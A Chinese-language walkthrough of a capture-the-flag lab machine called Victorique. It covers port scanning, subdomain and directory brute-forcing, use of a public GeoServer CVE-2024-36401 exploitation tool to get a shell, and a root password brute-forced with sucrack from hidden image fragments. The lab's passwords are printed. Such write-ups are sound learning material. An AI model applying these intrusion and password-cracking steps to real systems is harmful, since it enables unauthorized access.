もう二度と戻れないの?
信息收集 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ./rustscan -a 192.168 .56 .106 ' `-' `like slowmap.🐢is expected to be at "/root/.rustscan.toml"limit is lower than default batch size. Consider upping with limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with ' Open 192.168 .56 .106 :22 Open 192.168 .56 .106 :80 7.95 ( https://nmap.org ) at 2026 -01 -08 19 :14 EST19 :14 192.168 .56 .106 [1 port]19 :14 , 0.08 s elapsed (1 total hosts)of 1 host. at 19 :14 of 1 host. at 19 :14 , 0.03 s elapsedof 1 IPs took 0.03 s. Mode: Async [#: 1 , OK: 0 , NX: 1 , DR: 0 , SF: 0 , TR: 1 , CN: 0 ]19 :14 192.168 .56 .106 [2 ports]open port 22 /tcp on 192.168 .56 .106 open port 80 /tcp on 192.168 .56 .106 19 :14 , 0.03 s elapsed (2 total ports)for 192.168 .56 .106 is up, received arp-response (0.0010 s latency).2026 -01 -08 19 :14 :52 EST for 0 s22 /tcp open ssh syn-ack ttl 64 80 /tcp open http syn-ack ttl 64 08 :00 :27 :7 C:51 :17 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)Read data files from : /usr/share /nmap1 IP address (1 host up) scanned in 0.25 seconds3 (116 B) | Rcvd: 3 (116 B)
访问80端口,发现要我们添加域名victorique.xyz。
添加完之后是个前端界面。
常规的目录爆破和子域名爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 ┌──(root㉿kali)-[/home/kali/Desktop]└─# gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://victorique.xyz/ --append-domain -t 25 | grep -v "301" =============================================================== by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) ===============================================================
发现另外一个域名,查看后给了一个用户和密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 ┌──(root㉿kali)-[/home/kali/Desktop]"epi" Risher 🤓 ver: 2.13 .0 50 -2.3 -medium.txt503 ]7 2.13 .0 4 404 GET 9 l 31 w 276 c Auto-filtering found 404 -like response and created new filter; toggle off with --dont-filter403 GET 9 l 28 w 279 c Auto-filtering found 404 -like response and created new filter; toggle off with --dont-filter200 GET 196 l 628 w 8326 c http:200 GET 102 l 396 w 4980 c http:200 GET 151 l 472 w 7209 c http:301 GET 9 l 28 w 316 c http:200 GET 1914 l 11013 w 828758 c http:200 GET 306 l 820 w 10959 c http:200 GET 196 l 628 w 8326 c http:23 m 1323330 /1323330 0 s found:7 errors:0 23 m 1323270 /1323270 967 /s http:23 m 1323270 /1323270 960 /s http:
同时爆破的也出结果了,尝试用给的凭据登录,但失败,提示我们被骗了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(root㉿kali)-[/home/kali/Desktop]share /seclists/Discovery/Web-Content/directory-list-2.3 -medium.txt -x php,zip,txt,html,htm by Ben "epi" Risher 🤓 ver: 2.13 .0 In -Scope Url │ gifts.victorique.xyz50 share /seclists/Discovery/Web-Content/directory-list-2.3 -medium.txt503 ]7 User -Agent │ feroxbuster/2.13 .0 true true GET ]4 New Version Available │ https://github.com/epi052/feroxbuster/releases/latestto use the Scan Management Menu™403 GET 9 l 28 w 285 c Auto-filtering found 404 -like response and created new filter ; toggle off with 404 GET 9 l 31 w 282 c Auto-filtering found 404 -like response and created new filter ; toggle off with 200 GET 199 l 650 w 8367 c http://gifts.victorique.xyz/200 GET 199 l 650 w 8367 c http://gifts.victorique.xyz/index .html200 GET 57 l 935 w 9785 c http://gifts.victorique.xyz/greatgifts.txt
不过子域名的目录爆破有结果。
(这里我以为这个才是真的密码,但是仍然登录不了,后来才知道是子域名)
添加到子域名后,发现是geoserver。

Getvictorique 找了一个利用工具打cve 2024 36401
netuseradministrator/Geoserver_gui_exp: Geoserver综合利用工具

成功弹回shell
Root 1 2 3 4 5 6 7 8 9 10 11 12 13 14 victorique@Victorique:~$ ls -al 4 victorique victorique 4096 Dec 12 21:35 . 3 root root 4096 Dec 12 04:55 .. 1 root root 9 Dec 12 02:36 .bash_history -> /dev/null 1 victorique victorique 220 Apr 18 2019 .bash_logout 1 victorique victorique 3526 Apr 18 2019 .bashrc 12 victorique victorique 4096 Dec 12 00:21 Geo 1 root root 149 Dec 12 21:35 hint.txt 1 root root 105918 Dec 12 04:08 .kagura.png 2 victorique victorique 4096 Dec 12 21:36 .oracle_jre_usage 1 victorique victorique 807 Apr 18 2019 .profile 1 root root 33 Dec 12 02:40 user.txt

1 2 3 4 victorique@Victorique :~ $ cat hint.txt some useful fragments. Converted them into a visual representation.
家目录下有些文件很可疑,有个png图片仅允许root查看。
信息收集,在网站目录下找到了用户victorique的密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 victorique@Victorique:/var /www/html$ lsvar /www/html$ cat login.php <?php if ($_SERVER ['REQUEST_METHOD' ] === 'POST' ) {$json = file_get_contents ('php://input' );$data = json_decode ($json , true );$username = $data ['username' ] ?? '' ;$password = $data ['password' ] ?? '' ;header ('Content-Type: application/json' );if ($username === 'ookami' && $password === 'GoS1Ck' ) {echo json_encode (['status' => 'success' ,'msgEn' => '"The cunning gray wolf has deceived you. The gift lies deeper."' ,'msgJp' => '「狡猾な灰色の狼はあなたを欺いた。贈り物はもっと深くにある。」' else {echo json_encode (['status' => 'fail' ,'msgEn' => 'Access Denied: The chaotic fragments reject you.' ,'msgJp' => 'アクセス拒否:混沌の欠片があなたを拒絶しています。' exit ;
1 2 3 4 5 6 7 8 victorique@Victorique :/var/www/html $ sudo -lfor victorique: Matching Defaults entries for victorique on Victorique: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin User victorique may run the following commands on Victorique: ALL ) /usr/bin/python3 /opt/img2txt.py *
发现可以免密执行这个东西。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 victorique@Victorique:~$ cat /opt/img2txt.py """ @author: Viet Nguyen <nhviet1009@gmail.com> """ import argparseimport cv2import numpy as npdef get_args ():"Image to ASCII" )"--input" , type =str , default="data/input.jpg" , help ="Path to input image" )"--output" , type =str , default="data/output.txt" , help ="Path to output text file" )"--mode" , type =str , default="complex" , choices=["simple" , "complex" ],help ="10 or 70 different characters" )"--num_cols" , type =int , default=150 , help ="number of character for output's width" )return argsdef main (opt ):if opt.mode == "simple" :'@%#*+=-:. ' else :"$@B%8&WM#*oahkbdpqwmZO0QLCJUYXzcvunxrjft/\|()1{}[]?-_+~<>i!lI;:,\"^`'. " len (CHAR_LIST)input )2 * cell_widthint (height / cell_height)if num_cols > width or num_rows > height:print ("Too many columns or rows. Use default setting" )6 12 int (width / cell_width)int (height / cell_height)open (opt.output, 'w' )for i in range (num_rows):for j in range (num_cols):min (int (np.mean(image[int (i * cell_height):min (int ((i + 1 ) * cell_height), height),int (j * cell_width):min (int ((j + 1 ) * cell_width),255 ), num_chars - 1 )])"\n" )if __name__ == '__main__' :


这段代码的功能是将图片转换为字符画,结合hint.txt,提示我们寻找碎片,应该还有其他几张图片
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 victorique@Victorique:~$ find / -type f -name ".*.png" 2 >/dev/null.kagura .png .kujo .png .shinigami .png .victorique .png .kujo .png 1 root root 70668 Dec 12 04 :54 /opt/.kujo .png 1 root root 5161 Dec 12 20 :35 .victorique .png option -- '/' 'ls --help' for more information..victorique .png 1 root root 113801 Dec 12 04 :08 /var/www/html/.victorique .png
但是这里我发现几张图片根本没用,而且图片格式不限于png(一共有三种形式,png,webp,ppm),继续寻找
1 sudo /usr/bin/python3 /opt/img2txt.py --input /usr/games/.haru .ppm --output 1 .txt --mode simple
第一块碎片,来源:/etc/ssh/.shinigami.png
第二块碎片,来源:/var/www/html/IoIooIIOIOio/sunset.webp
第三块碎片,来源:/usr/games/.haru.ppm
之后对这些碎片字符画进行排列组合,得到如下字典
1 2 3 4 5 6 C11pp3r510n5h1pch4mp
爆破得到root密码
1 2 3 4 5 victorique@Victorique :~ $ ./sucrack -u root -w 20 2 .txt is: C11pp3r5ch4mp10n5h1p @Victorique :~

这里flag也是png,也可以用刚刚的脚本转换,不过我嫌麻烦直接传到攻击机上打开了。